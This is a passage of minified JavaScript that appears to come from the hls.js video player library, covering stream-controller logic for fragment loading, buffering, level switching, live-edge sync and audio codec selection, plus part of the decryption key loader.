0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this.hls.firstAutoLevel}return this._startLevel},set:function(e){this._startLevel=e}},{key:"pathways",get:function(){return this.steering?this.steering.pathways():[]}},{key:"pathwayPriority",get:function(){return this.steering?this.steering.pathwayPriority:null},set:function(e){if(this.steering){var t=this.steering.pathways(),r=e.filter((function(e){return-1!==t.indexOf(e)}));if(e.length<1)return void this.warn("pathwayPriority "+e+" should contain at least one pathway from list: "+t);this.steering.pathwayPriority=r}}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}}])}(da);function El(e){var t={};e.forEach((function(e){var r=e.groupId||"";e.id=t[r]=t[r]||0,t[r]++}))}function Tl(){return self.SourceBuffer||self.WebKitSourceBuffer}function Sl(){if(!W())return!1;var e=Tl();return!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove}var Al=function(e){function t(t,r,i){var n;return(n=e.call(this,t,r,i,"stream-controller",w)||this).audioCodecSwap=!1,n.level=-1,n._forceStartLoad=!1,n._hasEnoughToStart=!1,n.altAudio=0,n.audioOnly=!1,n.fragPlaying=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n.onMediaPlaying=function(){n.tick()},n.onMediaSeeked=function(){var e=n.media,t=e?e.currentTime:null;if(null!==t&&A(t)&&(n.log("Media seeked to "+t.toFixed(3)),n.getBufferedFrag(t))){var r=n.getFwdBufferInfoAtPos(e,t,w,0);null!==r&&0!==r.len?n.tick():n.warn("Main forward buffer length at "+t+' on "seeked" event '+(r?r.len:"empty")+")")}},n.registerListeners(),n}o(t,e);var r=t.prototype;return r.registerListeners=function(){e.prototype.registerListeners.call(this);var t=this.hls;t.on(b.MANIFEST_PARSED,this.onManifestParsed,this),t.on(b.LEVEL_LOADING,this.onLevelLoading,this),t.on(b.LEVEL_LOADED,this.onLevelLoaded,this),t.on(b.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(b.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(b.BUFFER_CREATED,this.onBufferCreated,this),t.on(b.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(b.FRAG_BUFFERED,this.onFragBuffered,this)},r.unregisterListeners=function(){e.prototype.unregisterListeners.call(this);var t=this.hls;t.off(b.MANIFEST_PARSED,this.onManifestParsed,this),t.off(b.LEVEL_LOADED,this.onLevelLoaded,this),t.off(b.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(b.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(b.BUFFER_CREATED,this.onBufferCreated,this),t.off(b.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(b.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),e.prototype.onHandlerDestroying.call(this)},r.startLoad=function(e,t){if(this.levels){var r=this.lastCurrentTime,i=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var n=i.startLevel;-1===n&&(i.config.testBandwidth&&this.levels.length>1?(n=0,this.bitrateTest=!0):n=i.firstAutoLevel),i.nextLoadLevel=n,this.level=i.loadLevel,this._hasEnoughToStart=!!t}r>0&&-1===e&&!t&&(this.log("Override startPosition with lastCurrentTime @"+r.toFixed(3)),e=r),this.state=Ai.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=Ai.STOPPED},r.stopLoad=function(){this._forceStartLoad=!1,e.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case Ai.WAITING_LEVEL:var e=this.levels,t=this.level,r=null==e?void 0:e[t],i=null==r?void 0:r.details;if(i&&(!i.live||this.levelLastLoaded===r&&!this.waitForLive(r))){if(this.waitForCdnTuneIn(i))break;this.state=Ai.IDLE;break}if(this.hls.nextLoadLevel!==this.level){this.state=Ai.IDLE;break}break;case Ai.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate()}this.state===Ai.IDLE&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){var t;e.prototype.onTickEnd.call(this),null!=(t=this.media)&&t.readyState&&!1===this.media.seeking&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()},r.doTickIdle=function(){var e=this.hls,t=this.levelLastLoaded,r=this.levels,i=this.media;if(null!==t&&(i||this.primaryPrefetch||!this.startFragRequested&&e.config.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)){var n=this.buffering?e.nextLoadLevel:e.loadLevel;if(null!=r&&r[n]){var a=r[n],s=this.getMainFwdBufferInfo();if(null!==s){var o=this.getLevelDetails();if(o&&this._streamEnded(s,o)){var l={};return 2===this.altAudio&&(l.type="video"),this.hls.trigger(b.BUFFER_EOS,l),void(this.state=Ai.ENDED)}if(this.buffering){e.loadLevel!==n&&-1===e.manualLevel&&this.log("Adapting to level "+n+" from level "+this.level),this.level=e.nextLoadLevel=n;var u=a.details;if(!u||this.state===Ai.WAITING_LEVEL||this.waitForLive(a))return this.level=n,this.state=Ai.WAITING_LEVEL,void(this.startFragRequested=!1);var d=s.len,h=this.getMaxBufferLength(a.maxBitrate);if(!(d>=h)){this.backtrackFragment&&this.backtrackFragment.start>s.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:s.end,c=this.getNextFragment(f,u);if(this.couldBacktrack&&!this.fragPrevious&&c&&te(c)&&this.fragmentTracker.getState(c)!==Kt){var g,v=(null!=(g=this.backtrackFragment)?g:c).sn-u.startSN,m=u.fragments[v-1];m&&c.cc===m.cc&&(c=m,this.fragmentTracker.removeFragment(m))}else this.backtrackFragment&&s.len&&(this.backtrackFragment=null);if(c&&this.isLoopLoading(c,f)){if(!c.gap){var p=this.audioOnly&&!this.altAudio?$:Z,y=(p===Z?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,p,w)}c=this.getNextFragmentLoopLoading(c,u,s,w,h)}c&&(!c.initSegment||c.initSegment.data||this.bitrateTest||(c=c.initSegment),this.loadFragment(c,a,f))}}}}}},r.loadFragment=function(t,r,i){var n=this.fragmentTracker.getState(t);n===Ut||n===Gt?te(t)?this.bitrateTest?(this.log("Fragment "+t.sn+" of level "+t.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(t,r)):e.prototype.loadFragment.call(this,t,r,i):this._loadInitSegment(t,r):this.clearTrackerIfNeeded(t)},r.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,w)},r.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var e=this.levels,t=this.media;if(null!=t&&t.readyState){var r,i=this.getAppendedFrag(t.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);var n=this.getLevelDetails();if(null!=n&&n.live){var a=this.getMainFwdBufferInfo();if(!a||a.len<2*n.targetduration)return}if(!t.paused&&e){var s=e[this.hls.nextLoadLevel],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*s.maxBitrate/(1e3*o)+1:0}else r=0;var l=this.getBufferedFrag(t.currentTime+r);if(l){var u=this.followingBufferedFrag(l);if(u){this.abortCurrentFrag();var d=u.maxStartPTS?u.maxStartPTS:u.start,h=u.duration,f=Math.max(l.end,d+Math.min(Math.max(h-this.config.maxFragLookUpTolerance,h*(this.couldBacktrack?.5:.125)),h*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(f,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case Ai.KEY_LOADING:case Ai.FRAG_LOADING:case Ai.FRAG_LOADING_WAITING_RETRY:case Ai.PARSING:case Ai.PARSED:this.state=Ai.IDLE}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(t,r){e.prototype.flushMainBuffer.call(this,t,r,2===this.altAudio?"video":null)},r.onMediaAttached=function(t,r){e.prototype.onMediaAttached.call(this,t,r);var i=r.media;Ei(i,"playing",this.onMediaPlaying),Ei(i,"seeked",this.onMediaSeeked)},r.onMediaDetaching=function(t,r){var i=this.media;i&&(Ti(i,"playing",this.onMediaPlaying),Ti(i,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,e.prototype.onMediaDetaching.call(this,t,r),r.transferMedia||(this._hasEnoughToStart=!1)},r.onManifestLoading=function(){e.prototype.onManifestLoading.call(this),this.log("Trigger BUFFER_RESET"),this.hls.trigger(b.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1},r.onManifestParsed=function(e,t){for(var r,i,n=!1,a=!1,s=0;s<t.levels.length;s++){var o=t.levels[s].audioCodec;o&&(n=n||-1!==o.indexOf("mp4a.40.2"),a=a||-1!==o.indexOf("mp4a.40.5"))}this.audioCodecSwitch=n&&a&&!("function"==typeof(null==(i=Tl())||null==(r=i.prototype)?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1},r.onLevelLoading=function(e,t){if(this.levels&&this.state===Ai.IDLE){var r=t.levelInfo;(!r.details||r.details.live&&(this.levelLastLoaded!==r||r.details.expired)||this.waitForCdnTuneIn(r.details))&&(this.state=Ai.WAITING_LEVEL)}},r.onLevelLoaded=function(e,t){var r,i=this.levels,n=this.startFragRequested,a=t.level,s=t.details,o=s.totalduration;if(i){this.log("Level "+a+" loaded ["+s.startSN+","+s.endSN+"]"+(s.lastPartSn?"[part-"+s.lastPartSn+"-"+s.lastPartIndex+"]":"")+", cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=t.levelInfo,u=this.fragCurrent;!u||this.state!==Ai.FRAG_LOADING&&this.state!==Ai.FRAG_LOADING_WAITING_RETRY||u.level!==t.level&&u.loader&&this.abortCurrentFrag();var d=0;if(s.live||null!=(r=l.details)&&r.live){var h;if(this.checkLiveUpdate(s),s.deltaUpdateFailed)return;d=this.alignPlaylists(s,l.details,null==(h=this.levelLastLoaded)?void 0:h.details)}if(l.details=s,this.levelLastLoaded=l,n||this.setStartPosition(s,d),this.hls.trigger(b.LEVEL_UPDATED,{details:s,level:a}),this.state===Ai.WAITING_LEVEL){if(this.waitForCdnTuneIn(s))return;this.state=Ai.IDLE}n&&s.live&&this.synchronizeToLiveEdge(s),this.tick()}else this.warn("Levels were reset while loading level "+a)},r.synchronizeToLiveEdge=function(e){var t=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=this.getLoadPosition(),a=e.fragmentStart,s=e.edge,o=n>=a-t.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!o&&r.readyState<4||n<s-l)&&(this._hasEnoughToStart||(this.nextLoadPosition=i),r.readyState))if(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),"buffered"===this.config.liveSyncMode){var u,d=sr.bufferInfo(r,i,0);if(null==(u=d.buffered)||!u.length)return void(r.currentTime=i);if(d.start<=n)return void(r.currentTime=i);var h=sr.bufferedInfo(d.buffered,n,0).nextStart;h&&(r.currentTime=h)}else r.currentTime=i}}},r._handleFragmentLoadProgress=function(e){var t,r=e.frag,i=e.part,n=e.payload,a=this.levels;if(a){var s=a[r.level];if(s){var o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,d=null==(t=r.initSegment)?void 0:t.data,h=this._getAudioCodec(s),f=this.transmuxer=this.transmuxer||new la(this.hls,w,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),c=i?i.index:-1,g=-1!==c,v=new nr(r.level,r.sn,r.stats.chunkCount,n.byteLength,c,g),m=this.initPTS[r.cc];f.push(n,d,h,l,r,i,o.totalduration,u,v,m)}else this.warn("Level "+r.level+" not found on progress")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(e,t){var r=this,i=this.hls,n=2===this.altAudio;if(vt(t.url,i))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;a&&(this.log("Switching to main audio track, cancel main fragment load"),a.abortRequests(),this.fragmentTracker.removeFragment(a)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(n)return this.fragmentTracker.removeAllFragments(),i.once(b.BUFFER_FLUSHED,(function(){r.hls&&r.hls.trigger(b.AUDIO_TRACK_SWITCHED,t)})),void i.trigger(b.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});i.trigger(b.AUDIO_TRACK_SWITCHED,t)}},r.onAudioTrackSwitched=function(e,t){var r=vt(t.url,this.hls);if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r?2:0,this.tick()},r.onBufferCreated=function(e,t){var r,i,n=t.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(e,t){var r=t.frag,i=t.part,n=r.type===w;if(n){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Ai.PARSED&&(this.state=Ai.IDLE));var a=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),te(r)&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}var s=this.media;s&&(!this._hasEnoughToStart&&sr.getBuffered(s).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),n&&this.tick())},r.onError=function(e,t){var r;if(t.fatal)this.state=Ai.ERROR;else switch(t.details){case k.FRAG_GAP:case k.FRAG_PARSING_ERROR:case k.FRAG_DECRYPT_ERROR:case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w,t);break;case k.LEVEL_LOAD_ERROR:case k.LEVEL_LOAD_TIMEOUT:case k.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==Ai.WAITING_LEVEL||(null==(r=t.context)?void 0:r.type)!==_||(this.state=Ai.IDLE);break;case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:if("main"!==t.parent)return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case k.BUFFER_FULL_ERROR:if("main"!==t.parent)return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case k.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}},r.onFragLoadEmergencyAborted=function(){this.state=Ai.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()},r.onBufferFlushed=function(e,t){var r=t.type;if(r!==$||!this.altAudio){var i=(r===Z?this.videoBuffer:this.mediaBuffer)||this.media;i&&(this.afterBufferFlushed(i,r,w),this.tick())}},r.onLevelsUpdated=function(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,-1===this.level&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var e=this.media;if(e){var t=e.currentTime,r=this.startPosition;if(r>=0&&t<r){if(e.seeking)return void this.log("could not seek to "+r+", already seeking at "+t);var i=this.timelineOffset;i&&r&&(r+=i);var n=this.getLevelDetails(),a=sr.getBuffered(e),s=a.length?a.start(0):0,o=s-r,l=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||o>0&&(o<l||this.loadingParts&&o<2*((null==n?void 0:n.partTarget)||0)))&&(this.log("adjusting start position by "+o+" to match buffer start"),r+=o,this.startPosition=r),t<r&&(this.log("seek to target start position "+r+" from current time "+t+" buffer start "+s),e.currentTime=r)}}},r._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),t},r._loadBitrateTestFrag=function(e,t){var r=this;e.bitrateTest=!0,this._doFragLoad(e,t).then((function(e){var i=r.hls,n=null==e?void 0:e.frag;if(n&&!r.fragContextChanged(n)){t.fragmentError=0,r.state=Ai.IDLE,r.startFragRequested=!1,r.bitrateTest=!1;var a=n.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(b.FRAG_LOADED,e),n.bitrateTest=!1}})).catch((function(t){r.state!==Ai.STOPPED&&r.state!==Ai.ERROR&&(r.warn(t),r.resetFragmentLoading(e))}))},r._handleTransmuxComplete=function(e){var t=this.playlistType,r=this.hls,i=e.remuxResult,n=e.chunkMeta,a=this.getCurrentContext(n);if(a){var s=a.frag,o=a.part,l=a.level,u=i.video,d=i.text,h=i.id3,f=i.initSegment,c=l.details,g=this.altAudio?void 0:i.audio;if(this.fragContextChanged(s))this.fragmentTracker.removeFragment(s);else{if(this.state=Ai.PARSING,f){var v=f.tracks;if(v){var m=s.initSegment||s;if(this.unhandledEncryptionError(f,s))return;this._bufferInitSegment(l,v,m,n),r.trigger(b.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:t,tracks:v})}var p=f.initPTS,y=f.timescale,E=this.initPTS[s.cc];if(A(p)&&(!E||E.baseTime!==p||E.timescale!==y)){var T=f.trackId;this.initPTS[s.cc]={baseTime:p,timescale:y,trackId:T},r.trigger(b.INIT_PTS_FOUND,{frag:s,id:t,initPTS:p,timescale:y,trackId:T})}}if(u&&c){g&&"audiovideo"===u.type&&this.logMuxedErr(s);var S=c.fragments[s.sn-1-c.startSN],L=s.sn===c.startSN,R=!S||s.cc>S.cc;if(!1!==i.independent){var I=u.startPTS,k=u.endPTS,D=u.startDTS,_=u.endDTS;if(o)o.elementaryStreams[u.type]={startPTS:I,endPTS:k,startDTS:D,endDTS:_};else if(u.firstKeyFrame&&u.independent&&1===n.id&&!R&&(this.couldBacktrack=!0),u.dropped&&u.independent){var P=this.getMainFwdBufferInfo(),C=(P?P.end:this.getLoadPosition())+this.config.maxBufferHole,w=u.firstKeyFramePTS?u.firstKeyFramePTS:I;if(!L&&C<w-this.config.maxBufferHole&&!R)return void this.backtrack(s);R&&(s.gap=!0),s.setElementaryStreamInfo(u.type,s.start,k,s.start,_,!0)}else L&&I-(c.appliedTimelineOffset||0)>2&&(s.gap=!0);s.setElementaryStreamInfo(u.type,I,k,D,_),this.backtrackFragment&&(this.backtrackFragment=s),this.bufferFragmentData(u,s,o,n,L||R)}else{if(!L&&!R)return void this.backtrack(s);s.gap=!0}}if(g){var O=g.startPTS,x=g.endPTS,M=g.startDTS,F=g.endDTS;o&&(o.elementaryStreams[$]={startPTS:O,endPTS:x,startDTS:M,endDTS:F}),s.setElementaryStreamInfo($,O,x,M,F),this.bufferFragmentData(g,s,o,n)}if(c&&null!=h&&h.samples.length){var N={id:t,frag:s,details:c,samples:h.samples};r.trigger(b.FRAG_PARSING_METADATA,N)}if(c&&d){var U={id:t,frag:s,details:c,samples:d.samples};r.trigger(b.FRAG_PARSING_USERDATA,U)}}}else this.resetWhenMissingContext(n)},r.logMuxedErr=function(e){this.warn((te(e)?"Media":"Init")+" segment with muxed audiovideo where only video expected: "+e.url)},r._bufferInitSegment=function(e,t,r,i){var n=this;if(this.state===Ai.PARSING){this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(r));var a=t.audio,s=t.video,o=t.audiovideo;if(a){var l=e.audioCodec,u=Ge(a.codec,l);"mp4a"===u&&(u="mp4a.40.5");var d=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");var h=a.metadata;h&&"channelCount"in h&&1!==(h.channelCount||1)&&-1===d.indexOf("firefox")&&(u="mp4a.40.5")}u&&-1!==u.indexOf("mp4a.40.5")&&-1!==d.indexOf("android")&&"audio/mpeg"!==a.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),l&&l!==u&&this.log('Swapping manifest audio codec "'+l+'" for "'+u+'"'),a.levelCodec=u,a.id=w,this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(l||"")+"/"+a.codec+"]"),delete t.audiovideo}if(s){s.levelCodec=e.videoCodec,s.id=w;var f=s.codec;if(4===(null==f?void 0:f.length))switch(f){case"hvc1":case"hev1":s.codec="hvc1.1.6.L120.90";break;case"av01":s.codec="av01.0.04M.08";break;case"avc1":s.codec="avc1.42e01e"}this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(e.videoCodec||"")+"/"+f+"]"+(s.codec!==f?" parsed-corrected="+s.codec:"")+(s.supplemental?" supplemental="+s.supplemental:"")),delete t.audiovideo}o&&(this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+e.codecs+"/"+o.codec+"]"),delete t.video,delete t.audio);var c=Object.keys(t);if(c.length){if(this.hls.trigger(b.BUFFER_CODECS,t),!this.hls)return;c.forEach((function(e){var a=t[e].initSegment;null!=a&&a.byteLength&&n.hls.trigger(b.BUFFER_APPENDING,{type:e,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})}))}this.tickImmediate()}},r.getMainFwdBufferInfo=function(){var e=this.mediaBuffer&&2===this.altAudio?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,w)},r.backtrack=function(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=Ai.IDLE},r.checkFragmentChanged=function(){var e=this.media,t=null;if(e&&e.readyState>1&&!1===e.seeking){var r=e.currentTime;if(sr.isBuffered(e,r)?t=this.getAppendedFrag(r):sr.isBuffered(e,r+.1)&&(t=this.getAppendedFrag(r+.1)),t){this.backtrackFragment=null;var i=this.fragPlaying,n=t.level;i&&t.sn===i.sn&&i.level===n||(this.fragPlaying=t,this.hls.trigger(b.FRAG_CHANGED,{frag:t}),i&&i.level===n||this.hls.trigger(b.LEVEL_SWITCHED,{level:n}))}}},i(t,[{key:"hasEnoughToStart",get:function(){return this._hasEnoughToStart}},{key:"maxBufferLength",get:function(){var e=this.levels,t=this.level,r=null==e?void 0:e[t];return r?this.getMaxBufferLength(r.maxBitrate):this.config.maxBufferLength}},{key:"nextLevel",get:function(){var e=this.nextBufferedFrag;return e?e.level:-1}},{key:"currentFrag",get:function(){var e;if(this.fragPlaying)return this.fragPlaying;var t=(null==(e=this.media)?void 0:e.currentTime)||this.lastCurrentTime;return A(t)?this.getAppendedFrag(t):null}},{key:"currentProgramDateTime",get:function(){var e,t=(null==(e=this.media)?void 0:e.currentTime)||this.lastCurrentTime;if(A(t)){var r=this.getLevelDetails(),i=this.currentFrag||(r?yt(null,r.fragments,t):null);if(i){var n=i.programDateTime;if(null!==n){var a=n+1e3*(t-i.start);return new Date(a)}}}return null}},{key:"currentLevel",get:function(){var e=this.currentFrag;return e?e.level:-1}},{key:"nextBufferedFrag",get:function(){var e=this.currentFrag;return e?this.followingBufferedFrag(e):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])}(Li),Ll=function(e){function t(t,r){var i;return(i=e.call(this,"key-loader",r)||this).config=void 0,i.keyIdToKeyInfo={},i.emeController=null,i.config=t,i}o(t,e);var r=t.prototype;return r.abort=function(e){for(var t in this.keyIdToKeyInfo){var r=this.keyIdToKeyInfo[t].loader;if(r){var i;if(e&&e!==(null==(i=r.context)?void 0:i.frag.type))return;r.abort()}}},r.detach=function(){for(var e in this.keyIdToKeyInfo){var t=this.keyIdToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyIdToKeyInfo[e]}},r.destroy=function(){for(var e in this.detach(),this.keyIdToKeyInfo){var t=this.keyIdToKeyInfo[e].loader;t&&t.destroy()}this.keyIdToKeyInfo={}},r.createKeyLoadError=function(e,t,r,i,n){return void 0===t&&(t=k.KEY_LOAD_ERROR),new rr({type:I.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:n,error:r,networkDetails:i})},r.loadClear=function(e,t,r){var i=this;if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(var n,a=function(){var n=t[s];if(e.cc<=n.cc&&(!te(e)||!te(n)||e.sn<n.sn)||!r&&s==o-1)return{v:i.emeController.selectKeySystemFormat(n).then((function(e){if(i.emeController){n.setKeyFormat(e);var t=Cr(e);return t?i.emeController.getKeySystemAccess([t]):void 0}}))}},s=0,o=t.length;s<o;s++)if(n=a())return n.v;if(this.config.requireKeySystemAccessOnStart){var l=Or(this.config);if(l.length)return this.emeController.getKeySystemAccess(l)}}return null},r.load=function(e){var t=this;return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then((function(r){return t.loadInternal(e,r)})):this.loadInternal(e)},r.loadInternal=function(e,t){var r,i;t&&e.setKeyFormat(t);var n=e.decryptdata;if(!n){var a=new Error(t?"Expected frag.decryptdata to be defined after setting format "+t:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=Rl(n),u=this.keyIdToKeyInfo[l];if(null!=(r=u)&&r.decryptdata.key)return n.key=u.decryptdata.key,Promise.resolve({frag:e,keyInfo:u});if(null!=(i=u)&&i.keyLoadPromise)switch(null==(o=u.mediaKeySessionContext)?void 0:o.keyStatus){case"usable":case"usable-in-future":return u.keyLoadPromise.then((function(t){var r=t.keyInfo;return n.key=r.decryptdata.key,{frag:e,keyInfo:r}}))}switch(this.log("Loading key "+X(n.keyId||[])+" from "+e.type+" "+e.level),u=this.keyIdToKeyInfo[l]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(u,e):this.loadKeyEME(u,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(u,e);default:return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},r.loadKeyEME=function(e,t){var r={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);return(e.keyLoadPromise=i.then((function(t){return e.mediaKeySessionContext=t,r}))).catch((function(r){throw e.keyLoadPromise=null,r.data&&(r.data.frag=t),r}))}return Promise.resolve(r)},r.loadKeyHTTP=function(e,t){var r=this,i=this.config,n=new(0,i.loader)(i);return t.keyLoader=e.loader=n,e.keyLoadPromise=new Promise((function(a,s){var o={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},l=i.keyLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(e,t,i,n){var o=i.frag,l=i.keyInfo,u=i.url,d=Rl(l.decryptdata)||u;if(!o.decryptdata||l!==r.keyIdToKeyInfo[d])return s(r.createKeyLoadError(o,k.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=o.decryptdata.key=new Uint8Array(e.data),o.keyLoader=null,l.loader=null,a({frag:o,keyInfo:l})},onError:function(e,i,n,a){r.resetLoader(i),s(r.createKeyLoadError(t,k.KEY_LOAD_ERROR,new Error("HTTP Error "+e.code+" loading key 